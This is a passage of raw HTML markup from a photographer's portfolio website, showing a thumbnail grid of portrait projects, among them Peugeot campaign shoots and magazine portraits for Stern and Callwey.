data-src="https://andrekirsch.com/wp-content/uploads/2023/01/DSF0962_Simon_Schwarz.gif" data-ar="1.237" alt="ANDRE KIRSCH"  data-w="1000" data-h="1237" data-id="1417" style="aspect-ratio:1000/1237;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Simon Schwarz - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-17 colend-22 no-frame-overflow align-middle not-first-child no-parallax type-project id-79  no-sticky"   data-type="project" style="transform:translate3d(1.4vw, 0vw, 0);z-index:21;" data-yvel="1"  data-offsetx="1.4" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/stephanie_kahnau/" style="" data-id="1338" data-catid="[1]" data-title="Stephanie Kahnau - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.9700059988%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/02_06_2021_StephanieKahnau_4719_HierStore-265x397.jpg 265w" sizes="" data-ar="1.499700059988" alt="ANDRE KIRSCH"  data-w="1667" data-h="2500" data-id="1353" style="aspect-ratio:1667/2500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Stephanie Kahnau - Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-78  row-6"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col no-offset place-normal push-0 span-7 colstart-0 colend-7 no-frame-overflow align-middle first-child no-parallax type-project id-74  no-sticky"   data-type="project" style="z-index:22;" data-yvel="1" ><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/august-und-johannes-zirner/" style="" data-id="1364" data-catid="[1]" data-title="Zirners Father&amp;Son - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:75%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-265x199.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1920x1440.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1280x960.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-1024x768.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-768x576.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-512x384.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/DSF5865_Zirners-1-265x199.jpg 265w" sizes="" data-ar="0.75" alt="ANDRE KIRSCH"  data-w="2000" data-h="1500" data-id="1418" style="aspect-ratio:2000/1500;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Zirners Father&Son - Peugeot</span></div></a></div></div><div class="col no-offset place-normal push-1 span-5 colstart-8 colend-13 no-frame-overflow align-top not-first-child no-parallax type-project id-83  no-sticky"   data-type="project" style="z-index:23;" data-yvel="1" ><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/patricia-riekel/" style="" data-id="1120" data-catid="[1]" data-title="Patricia Riekel - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/DSF5044_Patricia-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1650" data-h="2200" data-id="1121" style="aspect-ratio:1650/2200;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Patricia Riekel - Stern</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-14 colend-18 no-frame-overflow align-top not-first-child no-parallax type-project id-76  no-sticky"   data-type="project" style="transform:translate3d(0vw, 2vw, 0);z-index:24;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/308-bertile-peugeot/" style="" data-id="1362" data-catid="[1]" data-title="308 Bertile - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2023/01/06_Peugeot_Bertile-265x398.jpg 265w" sizes="" data-ar="1.5" alt="ANDRE KIRSCH"  data-w="1600" data-h="2400" data-id="1370" style="aspect-ratio:1600/2400;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">308 Bertile - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-75  no-sticky"   data-type="project" style="transform:translate3d(0vw, 2vw, 0);z-index:25;" data-yvel="1"  data-offsetx="0" data-offsetxmu=vw data-offsety="2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/dani-trettl/" style="" data-id="1284" data-catid="[1]" data-title="Dani Trettl - Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/07_DaniTrettl-265x398.jpg 265w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1289" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Dani Trettl - Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-67  row-7"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-4 colstart-0 colend-4 no-frame-overflow align-middle first-child no-parallax type-project id-693  no-sticky"   data-type="project" style="transform:translate3d(2vw, 0vw, 0);z-index:26;" data-yvel="1"  data-offsetx="2" data-offsetxmu=vw data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/carstenmaschmeyer/" style="" data-id="1270" data-catid="[1]" data-title="Carsten Maschmeyer" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/04_CM-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1269" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Carsten Maschmeyer</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-5 colend-10 no-frame-overflow align-top not-first-child no-parallax type-project id-73  no-sticky"   data-type="project" style="transform:translate3d(1vw, 0.2vw, 0);z-index:27;" data-yvel="1"  data-offsetx="1" data-offsetxmu=vw data-offsety="0.2" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/25hrs_daisy/" style="" data-id="1163" data-catid="[1]" data-title="25Hrs-Daisy" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSF1912_25Hrs_F-265x353.jpg 265w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1170" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">25Hrs-Daisy</span></div></a></div></div><div class="col has-offset place-normal push-1 span-7 colstart-11 colend-18 no-frame-overflow align-middle not-first-child no-parallax type-project id-694  no-sticky"   data-type="project" style="transform:translate3d(5.8px, 0vw, 0);z-index:28;" data-yvel="1"  data-offsetx="5.8" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb landscape   " href="https://andrekirsch.com/peugeot_eberhofer/" style="" data-id="1272" data-catid="[1]" data-title="Eberhofer Trio - Peugeot" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:66.65%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-265x177.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1920x1280.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1280x853.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-1024x682.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-768x512.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-512x341.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/12/06_PeugeotEberhofer-265x177.jpg 265w" sizes="" data-ar="0.6665" alt="ANDRE KIRSCH"  data-w="2000" data-h="1333" data-id="1278" style="aspect-ratio:2000/1333;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Eberhofer Trio - Peugeot</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-19 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-72  no-sticky"   data-type="project" style="transform:translate3d(0px, 16px, 0);z-index:29;" data-yvel="1"  data-offsetx="0" data-offsetxmu=px data-offsety="16" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/ferdinand-kavall/" style="" data-id="1182" data-catid="[1]" data-title="Ferdinand Kavall &amp;#8211; musician" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC4637_Ferdi-1.jpg 4096w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1192" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Ferdinand Kavall &#8211; musician</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-66  row-8"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-0 span-5 colstart-0 colend-5 no-frame-overflow align-top first-child no-parallax type-project id-68  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:30;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/marieaigner/" style="" data-id="1146" data-catid="[1]" data-title="Marie Aigner &amp;#8211; Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:150.03750937734%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-265x398.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-265x398.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/04_MarieAigner.jpg 4096w" sizes="" data-ar="1.5003750937734" alt="ANDRE KIRSCH"  data-w="1333" data-h="2000" data-id="1149" style="aspect-ratio:1333/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Marie Aigner &#8211; Callwey</span></div></a></div></div><div class="col has-offset place-normal push-1 span-4 colstart-6 colend-10 no-frame-overflow align-middle not-first-child no-parallax type-project id-71  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:31;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/profdrsabinaschutter/" style="" data-id="1103" data-catid="[1]" data-title="ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V." data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/06_ProfDrSchutter.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1112" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">ProfDr Sabina Schutter Vorstandsvorsitzende SOS Kinderdorf e.V.</span></div></a></div></div><div class="col has-offset place-normal push-1 span-5 colstart-11 colend-16 no-frame-overflow align-top not-first-child no-parallax type-project id-69  no-sticky"   data-type="project" style="transform:translate3d(20px, 0vw, 0);z-index:32;" data-yvel="1"  data-offsetx="20" data-offsetxmu=px data-offsety="0" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/petrawinter/" style="" data-id="1194" data-catid="[1]" data-title="Petra Winter &amp;#8211; editor-in-chief" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:149.96249062266%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-265x397.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-265x397.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-512x768.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-768x1152.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-1024x1536.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web-1280x1920.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/10/DSC9972_F_web.jpg 4096w" sizes="" data-ar="1.4996249062266" alt="ANDRE KIRSCH"  data-w="1333" data-h="1999" data-id="1204" style="aspect-ratio:1333/1999;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Petra Winter &#8211; editor-in-chief</span></div></a></div></div><div class="col has-offset place-normal push-2 span-5 colstart-18 colend-23 no-frame-overflow align-top not-first-child no-parallax type-project id-70  no-sticky"   data-type="project" style="transform:translate3d(-40px, 16px, 0);z-index:33;" data-yvel="1"  data-offsetx="-40" data-offsetxmu=px data-offsety="16" data-offsetymu=px><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/vrenifrost/" style="" data-id="1229" data-catid="[1]" data-title="Vreni Frost &amp;#8211; Callwey" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/11/06_Vreni.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1350" data-h="1800" data-id="1253" style="aspect-ratio:1350/1800;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Vreni Frost &#8211; Callwey</span></div></a></div></div></div>
            </div>
                </div><div class="row  row-col-amt-4 no-stickies no-horizontal-grid no-webglslideshow no-row-hoverimage row-id-52  row-9"  data-collapsed="false"  >
            
            
            
                    
            <div class="row-inner " >
                    <div class="column-wrap " style=" "><div class="col has-offset place-normal push-1 span-5 colstart-1 colend-6 no-frame-overflow align-top first-child no-parallax type-project id-388  no-sticky"   data-type="project" style="transform:translate3d(-1vw, 0.4vw, 0);z-index:34;" data-yvel="1"  data-offsetx="-1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/minoucheshafik/" style="" data-id="1083" data-catid="[1]" data-title="Minouche Shafik &amp;#8211; Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-265x353.jpg 265w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-512x683.jpg 512w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-768x1024.jpg 768w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-1024x1365.jpg 1024w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik-1280x1707.jpg 1280w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/05_MinoucheShafik.jpg 4096w" sizes="" data-ar="1.3333333333333" alt="ANDRE KIRSCH"  data-w="1500" data-h="2000" data-id="1088" style="aspect-ratio:1500/2000;"/><span></span></div></div><div class="lay-textformat-parent below-image"><span class="title ">Minouche Shafik &#8211; Stern</span></div></a></div></div><div class="col has-offset place-normal push-0 span-5 colstart-6 colend-11 no-frame-overflow align-top not-first-child no-parallax type-project id-389  no-sticky"   data-type="project" style="transform:translate3d(1.1vw, 0.4vw, 0);z-index:35;" data-yvel="1"  data-offsetx="1.1" data-offsetxmu=vw data-offsety="0.4" data-offsetymu=vw><div class="thumbnail-wrap not-first-child" data-tags="[]"  ><a class="thumb portrait   " href="https://andrekirsch.com/eberhofer/" style="" data-id="1067" data-catid="[1]" data-title="Simon Schwarz and Sebastian Bezzel - Stern" data-type="project"><div class="thumb-rel"><div class="ph" style="padding-bottom:133.33333333333%; "><img class="lay-image-responsive setsizes " src="[data-uri]" data-src="https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-265x353.jpg"  data-srcset="https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 4096w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 3840w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 3200w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 2560w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel.jpg 1920w, https://andrekirsch.com/wp-content/uploads/2022/07/06_Eberhofer_SimonSchwarzSebastianBezzel-1280x1707.jpg 1280w, 